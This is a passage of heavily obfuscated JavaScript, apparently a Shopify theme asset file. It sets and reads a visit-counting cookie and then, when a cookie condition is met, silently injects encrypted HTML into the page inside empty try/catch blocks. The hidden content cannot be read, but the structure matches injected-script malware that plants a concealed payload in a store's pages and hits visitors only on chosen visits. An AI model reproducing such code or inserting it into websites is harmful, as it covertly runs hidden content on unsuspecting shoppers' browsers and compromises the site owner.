_0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=VGh1IEphbiAyMiAyMDI2IDIyOjM0OjA2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
